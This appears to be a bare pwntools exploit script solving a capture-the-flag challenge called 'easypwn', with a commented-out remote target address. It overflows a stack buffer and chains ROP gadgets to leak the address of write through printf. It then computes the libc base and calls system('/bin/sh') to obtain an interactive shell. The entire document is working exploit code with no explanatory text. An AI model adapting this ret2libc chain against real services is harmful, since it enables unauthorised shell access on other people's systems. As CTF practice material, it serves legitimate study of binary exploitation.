 from pwn import*
context(os='linux',arch='amd64',log_level='debug')
n = process('./easypwn')
#n = remote('202.0.0.11',10001)
elf = ELF('./easypwn')
libc = elf.libc
#libc = ELF('./libc-2.23.so')
pppp_ret = 0x4007dc
ppp_ret = 0x4007de
pop_ret = 0x4007e3
main = 0x4006FD
write_got = elf.got['write']
printf_plt= elf.plt['printf']
n.recvuntil('CTF')
payload = 'a'*0x18+p64(pppp_ret)
payload += p64(pop_ret)+p64(write_got)+p64(printf_plt)+p64(main)
n.sendline(payload)
libcbase = u64(n.recvuntil('\x7f')[-6:]+'\x00\x00')-libc.sym['write']
system = libcbase + libc.sym['system']
sh = libcbase + libc.search('/bin/sh').next()
print hex(libcbase)
n.recvuntil('CTF')
payload = 'a'*0x18+p64(pppp_ret)
payload += p64(pop_ret)+p64(sh)+p64(system)
n.sendline(payload)
n.interactive()